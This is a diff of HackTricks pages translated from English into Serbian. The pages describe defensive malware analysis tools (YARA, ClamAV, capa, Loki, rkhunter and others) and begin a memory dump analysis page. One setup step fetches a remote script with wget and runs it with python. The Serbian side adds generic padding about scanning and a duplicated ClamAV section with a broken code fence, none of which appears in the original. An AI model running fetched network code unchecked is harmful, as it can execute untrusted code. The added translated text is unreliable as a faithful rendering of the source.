**Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
**Podelite svoje hakovanje trikove slanjem PR-ova na** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **i** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
|
|
|||
|
|
@ -1,24 +1,24 @@
|
|||
# Malware Analysis
|
||||
# Analiza zlonamernog softvera
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Forensics CheatSheets
|
||||
## Forenzički CheatSheets
|
||||
|
||||
[https://www.jaiminton.com/cheatsheet/DFIR/#](https://www.jaiminton.com/cheatsheet/DFIR/)
|
||||
|
||||
## Online Services
|
||||
## Online usluge
|
||||
|
||||
* [VirusTotal](https://www.virustotal.com/gui/home/upload)
|
||||
* [HybridAnalysis](https://www.hybrid-analysis.com)
|
||||
|
|
@ -26,136 +26,224 @@ Other ways to support HackTricks:
|
|||
* [Intezer](https://analyze.intezer.com)
|
||||
* [Any.Run](https://any.run/)
|
||||
|
||||
## Offline Antivirus and Detection Tools
|
||||
## Offline antivirusni i detekcioni alati
|
||||
|
||||
### Yara
|
||||
|
||||
#### Install
|
||||
|
||||
#### Instalacija
|
||||
```bash
|
||||
sudo apt-get install -y yara
|
||||
```
|
||||
#### Priprema pravila
|
||||
|
||||
#### Prepare rules
|
||||
|
||||
Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
||||
|
||||
Koristite ovaj skript za preuzimanje i spajanje svih yara pravila za maliciozni softver sa github-a: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Kreirajte direktorijum _**rules**_ i izvršite skriptu. Ovo će kreirati fajl nazvan _**malware\_rules.yar**_ koji sadrži sva yara pravila za maliciozni softver.
|
||||
```bash
|
||||
wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
|
||||
mkdir rules
|
||||
python malware_yara_rules.py
|
||||
```
|
||||
#### Skeniranje
|
||||
|
||||
#### Scan
|
||||
Skeniranje je prvi korak u analizi malvera. Cilj skeniranja je identifikacija malicioznih datoteka ili aktivnosti na sistemu. Postoje različiti alati i tehnike koje se mogu koristiti za skeniranje malvera.
|
||||
|
||||
##### Statičko skeniranje
|
||||
|
||||
Statičko skeniranje se odnosi na analizu malvera bez njegovog izvršavanja. Ovo se može postići pregledom binarnih datoteka, dekompilacijom izvršnih datoteka ili analizom koda. Statičko skeniranje može otkriti poznate malvera na osnovu prepoznatljivih potpisa ili karakteristika.
|
||||
|
||||
##### Dinamičko skeniranje
|
||||
|
||||
Dinamičko skeniranje se odnosi na analizu malvera tokom njegovog izvršavanja. Ovo se može postići pokretanjem malvera u kontrolisanom okruženju i praćenjem njegovih aktivnosti. Dinamičko skeniranje može otkriti skrivene ili promenljive funkcionalnosti malvera.
|
||||
|
||||
##### Heurističko skeniranje
|
||||
|
||||
Heurističko skeniranje se odnosi na upotrebu heurističkih pravila ili algoritama za otkrivanje nepoznatih malvera. Ovo se može postići analizom ponašanja malvera ili identifikacijom sumnjivih aktivnosti. Heurističko skeniranje može otkriti nove ili prilagođene malvere koji se ne prepoznaju putem statičkog skeniranja.
|
||||
|
||||
##### Skeniranje mreže
|
||||
|
||||
Skeniranje mreže se odnosi na identifikaciju malvera na mrežnom nivou. Ovo se može postići analizom mrežnog saobraćaja, detekcijom sumnjivih veza ili identifikacijom malicioznih IP adresa. Skeniranje mreže može otkriti malvere koji se šire putem mreže ili koriste mrežne resurse za svoje aktivnosti.
|
||||
|
||||
##### Skeniranje memorije
|
||||
|
||||
Skeniranje memorije se odnosi na analizu malvera u operativnoj memoriji. Ovo se može postići pregledom procesa, identifikacijom sumnjivih ili zaraženih procesa, ili pronalaženjem malicioznih injekcija u memoriji. Skeniranje memorije može otkriti malvere koji se izvršavaju u memoriji i izbegavaju detekciju na disku.
|
||||
|
||||
##### Skeniranje registra
|
||||
|
||||
Skeniranje registra se odnosi na analizu malvera u Windows registru. Ovo se može postići identifikacijom sumnjivih unosa registra, pronalaženjem malicioznih ključeva ili analizom promena u registru. Skeniranje registra može otkriti malvere koji koriste registar za svoje aktivnosti ili za održavanje upornosti.
|
||||
|
||||
##### Skeniranje fajl sistema
|
||||
|
||||
Skeniranje fajl sistema se odnosi na analizu malvera na nivou fajl sistema. Ovo se može postići pregledom fajlova, identifikacijom sumnjivih ili zaraženih fajlova, ili pronalaženjem skrivenih fajlova. Skeniranje fajl sistema može otkriti malvere koji se kriju u fajlovima ili koriste fajl sistem za širenje.
|
||||
```bash
|
||||
yara -w malware_rules.yar image #Scan 1 file
|
||||
yara -w malware_rules.yar folder #Scan the whole folder
|
||||
```
|
||||
#### YaraGen: Proverite za zlonamerni softver i kreirajte pravila
|
||||
|
||||
#### YaraGen: Check for malware and Create rules
|
||||
|
||||
You can use the tool [**YaraGen**](https://github.com/Neo23x0/yarGen) to generate yara rules from a binary. Check out these tutorials: [**Part 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Part 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Part 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
||||
|
||||
Možete koristiti alatku [**YaraGen**](https://github.com/Neo23x0/yarGen) da generišete yara pravila iz binarnog fajla. Pogledajte ove tutorijale: [**Deo 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Deo 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Deo 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
||||
```bash
|
||||
python3 yarGen.py --update
|
||||
python3.exe yarGen.py --excludegood -m ../../mals/
|
||||
python3 yarGen.py --update
|
||||
python3.exe yarGen.py --excludegood -m ../../mals/
|
||||
```
|
||||
|
||||
### ClamAV
|
||||
|
||||
#### Install
|
||||
#### Instalacija
|
||||
|
||||
Da biste instalirali ClamAV, možete koristiti sledeće komande:
|
||||
|
||||
```bash
|
||||
sudo apt-get update
|
||||
sudo apt-get install clamav
|
||||
```
|
||||
|
||||
#### Ažuriranje baza podataka
|
||||
|
||||
Nakon instalacije, trebali biste ažurirati baze podataka ClamAV-a. To možete uraditi pomoću sledeće komande:
|
||||
|
||||
```bash
|
||||
sudo freshclam
|
||||
```
|
||||
|
||||
#### Skeniranje fajlova
|
||||
|
||||
Da biste skenirali određeni fajl ili direktorijum, koristite sledeću komandu:
|
||||
|
||||
```bash
|
||||
clamscan <putanja_do_fajla_ili_direktorijuma>
|
||||
```
|
||||
|
||||
#### Izveštaj o skeniranju
|
||||
|
||||
Da biste generisali izveštaj o skeniranju, koristite sledeću komandu:
|
||||
|
||||
```bash
|
||||
clamscan -r --bell -i <putanja_do_fajla_ili_direktorijuma> > izvestaj.txt
|
||||
```
|
||||
|
||||
Ova komanda će generisati izveštaj o skeniranju i sačuvati ga u fajlu "izvestaj.txt".
|
||||
```
|
||||
sudo apt-get install -y clamav
|
||||
```
|
||||
#### Skeniranje
|
||||
|
||||
#### Scan
|
||||
Skeniranje je prvi korak u analizi malvera. Cilj skeniranja je identifikacija malicioznih datoteka ili aktivnosti na sistemu. Postoje različiti alati i tehnike koje se mogu koristiti za skeniranje malvera.
|
||||
|
||||
##### Antivirus skeniranje
|
||||
|
||||
Antivirusni softver je jedan od najčešćih alata koji se koristi za skeniranje malvera. On analizira datoteke i sistem kako bi pronašao potencijalno zlonamerne ili sumnjive aktivnosti. Antivirusni softver koristi bazu podataka sa potpisima malvera kako bi prepoznao poznate maliciozne datoteke. Međutim, ova metoda ima ograničenja jer se oslanja samo na prepoznavanje poznatih malvera.
|
||||
|
||||
##### Heurističko skeniranje
|
||||
|
||||
Heurističko skeniranje je tehnika koja se koristi za otkrivanje novih ili nepoznatih malvera. Umesto da se oslanja na bazu podataka sa potpisima, heurističko skeniranje analizira ponašanje datoteka i sistema kako bi identifikovalo sumnjive aktivnosti. Ova tehnika može biti efikasnija u otkrivanju novih malvera, ali takođe može generisati lažno pozitivne rezultate.
|
||||
|
||||
##### Analiza paketa
|
||||
|
||||
Analiza paketa je proces pregledanja mrežnog saobraćaja kako bi se identifikovali maliciozni ili sumnjivi paketi. Ova tehnika može otkriti malver koji koristi mrežu za komunikaciju sa kontrolnim serverima ili za prenos podataka. Alati poput Wireshark-a mogu se koristiti za analizu paketa.
|
||||
|
||||
##### Analiza registra
|
||||
|
||||
Analiza registra je proces pregledanja registra sistema kako bi se identifikovali maliciozni unos ili promene. Malveri često koriste registar za postavljanje svojih ključeva i vrednosti kako bi ostali prisutni na sistemu. Pregledanje registra može otkriti sumnjive unose koji ukazuju na prisustvo malvera.
|
||||
|
||||
##### Analiza datoteka
|
||||
|
||||
Analiza datoteka uključuje pregledanje malicioznih datoteka kako bi se identifikovali njihovi karakteristični atributi. Ovo može uključivati pregledanje metapodataka, analizu sadržaja datoteke ili izvršavanje datoteke u sandbox okruženju radi identifikacije malicioznih aktivnosti.
|
||||
|
||||
##### Analiza ponašanja
|
||||
|
||||
Analiza ponašanja je proces praćenja aktivnosti malvera na sistemu kako bi se identifikovali njegovi koraci i efekti. Ovo može uključivati praćenje mrežne komunikacije, promene u sistemskim datotekama ili registrovanje aktivnosti u logovima. Praćenje ponašanja malvera može pružiti uvid u njegove funkcionalnosti i ciljeve.
|
||||
|
||||
##### Analiza malvera u sandbox okruženju
|
||||
|
||||
Sandbox okruženje je izolovano okruženje u kojem se malver može izvršiti radi analize njegovih aktivnosti. Ovo omogućava istraživačima da prate ponašanje malvera i identifikuju njegove funkcionalnosti bez rizika od infekcije sistema. Sandbox okruženje može biti korisno za otkrivanje skrivenih funkcionalnosti malvera ili za identifikaciju novih varijanti.
|
||||
|
||||
##### Analiza malvera u virtualnoj mašini
|
||||
|
||||
Virtualna mašina je softversko okruženje koje emulira fizički računar. Analiza malvera u virtualnoj mašini omogućava istraživačima da izvrše malver u kontrolisanom okruženju i prate njegove aktivnosti. Ovo može biti korisno za identifikaciju malvera koji su dizajnirani da izbegnu otkrivanje u sandbox okruženju.
|
||||
|
||||
##### Analiza malvera u kontejneru
|
||||
|
||||
Kontejner je izolovano okruženje koje omogućava izvršavanje aplikacija i procesa. Analiza malvera u kontejneru omogućava istraživačima da izvrše malver u izolovanom okruženju i prate njegove aktivnosti. Ovo može biti korisno za identifikaciju malvera koji su dizajnirani da izbegnu otkrivanje u virtualnim mašinama ili sandbox okruženjima.
|
||||
|
||||
##### Analiza malvera u oblaku
|
||||
|
||||
Analiza malvera u oblaku omogućava istraživačima da izvrše malver na udaljenom serveru i prate njegove aktivnosti. Ovo može biti korisno za identifikaciju malvera koji su dizajnirani da izbegnu otkrivanje u lokalnim okruženjima.
|
||||
```bash
|
||||
sudo freshclam #Update rules
|
||||
clamscan filepath #Scan 1 file
|
||||
clamscan folderpath #Scan the whole folder
|
||||
```
|
||||
|
||||
### [Capa](https://github.com/mandiant/capa)
|
||||
|
||||
**Capa** detects potentially malicious **capabilities** in executables: PE, ELF, .NET. So it will find things such as Att\&ck tactics, or suspicious capabilities such as:
|
||||
**Capa** otkriva potencijalno zlonamerne **sposobnosti** u izvršnim datotekama: PE, ELF, .NET. Dakle, pronaći će stvari poput Att\&ck taktika ili sumnjivih sposobnosti kao što su:
|
||||
|
||||
* check for OutputDebugString error
|
||||
* run as a service
|
||||
* create process
|
||||
* provera greške OutputDebugString
|
||||
* pokretanje kao servis
|
||||
* kreiranje procesa
|
||||
|
||||
Get it int he [**Github repo**](https://github.com/mandiant/capa).
|
||||
Preuzmite ga sa [**Github repozitorijuma**](https://github.com/mandiant/capa).
|
||||
|
||||
### IOCs
|
||||
### IOC-ovi
|
||||
|
||||
IOC means Indicator Of Compromise. An IOC is a set of **conditions that identify** some potentially unwanted software or confirmed **malware**. Blue Teams use this kind of definition to **search for this kind of malicious files** in their **systems** and **networks**.\
|
||||
To share these definitions is very useful as when malware is identified in a computer and an IOC for that malware is created, other Blue Teams can use it to identify the malware faster.
|
||||
IOC znači Indikator kompromitacije. IOC je skup **uslova koji identifikuju** potencijalno neželjeni softver ili potvrđeni **malver**. Plavi timovi koriste ovu vrstu definicije da **traže ovu vrstu zlonamernih datoteka** u svojim **sistemima** i **mrežama**.\
|
||||
Deljenje ovih definicija je veoma korisno jer kada se malver identifikuje na računaru i IOC za taj malver se kreira, drugi Plavi timovi ga mogu koristiti da brže identifikuju malver.
|
||||
|
||||
A tool to create or modify IOCs is [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
You can use tools such as [**Redline**](https://www.fireeye.com/services/freeware/redline.html) to **search for defined IOCs in a device**.
|
||||
Alatka za kreiranje ili modifikaciju IOC-ova je [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
Možete koristiti alatke poput [**Redline**](https://www.fireeye.com/services/freeware/redline.html) da **tražite definisane IOC-ove na uređaju**.
|
||||
|
||||
### Loki
|
||||
|
||||
[**Loki**](https://github.com/Neo23x0/Loki) is a scanner for Simple Indicators of Compromise.\
|
||||
Detection is based on four detection methods:
|
||||
|
||||
[**Loki**](https://github.com/Neo23x0/Loki) je skener za jednostavne indikatore kompromitacije.\
|
||||
Detekcija se zasniva na četiri metode detekcije:
|
||||
```
|
||||
1. File Name IOC
|
||||
Regex match on full file path/name
|
||||
Regex match on full file path/name
|
||||
|
||||
2. Yara Rule Check
|
||||
Yara signature matches on file data and process memory
|
||||
Yara signature matches on file data and process memory
|
||||
|
||||
3. Hash Check
|
||||
Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
|
||||
|
||||
4. C2 Back Connect Check
|
||||
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
||||
```
|
||||
Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
|
||||
|
||||
4. C2 Back Connect Check
|
||||
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
||||
```
|
||||
### Linux Malware Detect
|
||||
|
||||
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) is a malware scanner for Linux released under the GNU GPLv2 license, that is designed around the threats faced in shared hosted environments. It uses threat data from network edge intrusion detection systems to extract malware that is actively being used in attacks and generates signatures for detection. In addition, threat data is also derived from user submissions with the LMD checkout feature and malware community resources.
|
||||
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) je skener zlonamernog softvera za Linux koji je objavljen pod GNU GPLv2 licencom, a dizajniran je za pretnje sa kojima se susreću u deljenim hosting okruženjima. Koristi podatke o pretnjama sa sistema za otkrivanje upada na mrežnom rubu kako bi izdvojio zlonamerni softver koji se aktivno koristi u napadima i generiše potpise za detekciju. Pored toga, podaci o pretnjama se takođe dobijaju iz korisničkih prijava putem funkcije LMD checkout i resursa zajednice za zlonamerni softver.
|
||||
|
||||
### rkhunter
|
||||
|
||||
Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check the filesystem for possible **rootkits** and malware.
|
||||
|
||||
Alati poput [**rkhunter**](http://rkhunter.sourceforge.net) mogu se koristiti za proveru datotečnog sistema radi mogućih **rootkitova** i zlonamernog softvera.
|
||||
```bash
|
||||
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
|
||||
```
|
||||
|
||||
### FLOSS
|
||||
|
||||
[**FLOSS**](https://github.com/mandiant/flare-floss) is a tool that will try to find obfuscated strings inside executables using different techniques.
|
||||
[**FLOSS**](https://github.com/mandiant/flare-floss) je alat koji će pokušati da pronađe obfuskirane stringove unutar izvršnih datoteka koristeći različite tehnike.
|
||||
|
||||
### PEpper
|
||||
|
||||
[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
|
||||
[PEpper](https://github.com/Th3Hurrican3/PEpper) proverava neke osnovne stvari unutar izvršne datoteke (binarni podaci, entropija, URL-ovi i IP adrese, neka pravila yara).
|
||||
|
||||
### PEstudio
|
||||
|
||||
[PEstudio](https://www.winitor.com/download) is a tool that allows to get information of Windows executables such as imports, exports, headers, but also will check virus total and find potential Att\&ck techniques.
|
||||
[PEstudio](https://www.winitor.com/download) je alat koji omogućava dobijanje informacija o Windows izvršnim datotekama kao što su uvozi, izvozi, zaglavlja, ali takođe će proveriti virus total i pronaći potencijalne Att\&ck tehnike.
|
||||
|
||||
### Detect It Easy(DiE)
|
||||
|
||||
[**DiE**](https://github.com/horsicq/Detect-It-Easy/) is a tool to detect if a file is **encrypted** and also find **packers**.
|
||||
[**DiE**](https://github.com/horsicq/Detect-It-Easy/) je alat za otkrivanje da li je datoteka **šifrovana** i takođe pronalazi **pakere**.
|
||||
|
||||
### NeoPI
|
||||
|
||||
[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||
[**NeoPI**](https://github.com/CiscoCXSecurity/NeoPI) je Python skripta koja koristi razne **statističke metode** za otkrivanje **obfuskiranog** i **šifrovanog** sadržaja unutar tekstualnih/skriptnih datoteka. Namera NeoPI-ja je da pomogne u **otkrivanju skrivenog koda web školjki**.
|
||||
|
||||
### **php-malware-finder**
|
||||
|
||||
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
|
||||
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) se najbolje trudi da otkrije **obfuskirani**/**sumnjivi kod** kao i datoteke koje koriste **PHP** funkcije često korištene u **malverima**/web školjkama.
|
||||
|
||||
### Apple Binary Signatures
|
||||
|
||||
When checking some **malware sample** you should always **check the signature** of the binary as the **developer** that signed it may be already **related** with **malware.**
|
||||
### Apple binarne potpise
|
||||
|
||||
Prilikom provere nekog **uzorka malvera** uvek treba **proveriti potpis** binarne datoteke jer se **razvijač** koji ga je potpisao može već **povezivati** sa **malverom**.
|
||||
```bash
|
||||
#Get signer
|
||||
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
|
||||
|
|
@ -166,31 +254,30 @@ codesign --verify --verbose /Applications/Safari.app
|
|||
#Check if the signature is valid
|
||||
spctl --assess --verbose /Applications/Safari.app
|
||||
```
|
||||
## Tehnike otkrivanja
|
||||
|
||||
## Detection Techniques
|
||||
### Stacking datoteka
|
||||
|
||||
### File Stacking
|
||||
Ako znate da se neki folder koji sadrži **datoteke** veb servera **poslednji put ažurirao na neki datum**, **proverite** datum kada su sve **datoteke** na veb serveru kreirane i izmenjene, i ako je bilo koji datum **sumnjiv**, proverite tu datoteku.
|
||||
|
||||
If you know that some folder containing the **files** of a web server was **last updated on some date**. **Check** the **date** all the **files** in the **web server were created and modified** and if any date is **suspicious**, check that file.
|
||||
### Referentne vrednosti
|
||||
|
||||
### Baselines
|
||||
Ako se **datoteke** u folderu **ne bi trebale menjati**, možete izračunati **heš** **originalnih datoteka** u folderu i **uporediti** ih sa **trenutnim**. Sve što je izmenjeno biće **sumnjivo**.
|
||||
|
||||
If the files of a folder **shouldn't have been modified**, you can calculate the **hash** of the **original files** of the folder and **compare** them with the **current** ones. Anything modified will be **suspicious**.
|
||||
### Statistička analiza
|
||||
|
||||
### Statistical Analysis
|
||||
|
||||
When the information is saved in logs you can **check statistics like how many times each file of a web server was accessed as a web shell might be one of the most**.
|
||||
Kada se informacije čuvaju u logovima, možete **proveriti statistiku kao što je koliko puta je svaka datoteka veb servera pristupana, jer web šel može biti jedan od najčešćih**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,53 +1,53 @@
|
|||
# Memory dump analysis
|
||||
# Analiza memorijskog ispusta
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Radite li u **kompaniji za kibernetičku bezbednost**? Želite li da vidite svoju **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) je najrelevantniji kibernetički događaj u **Španiji** i jedan od najvažnijih u **Evropi**. Sa **misijom promovisanja tehničkog znanja**, ovaj kongres je ključno mesto susreta tehnoloških i kibernetičkih profesionalaca u svakoj disciplini.
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
## Start
|
||||
## Početak
|
||||
|
||||
Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](../malware-analysis.md).
|
||||
Počnite **tražiti** zlonamerni softver unutar pcap-a. Koristite **alate** navedene u [**Analizi zlonamernog softvera**](../malware-analysis.md).
|
||||
|
||||
## [Volatility](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)
|
||||
|
||||
**Volatility is the main open-source framework for memory dump analysis**. This Python tool analyzes dumps from external sources or VMware VMs, identifying data like processes and passwords based on the dump's OS profile. It's extensible with plugins, making it highly versatile for forensic investigations.
|
||||
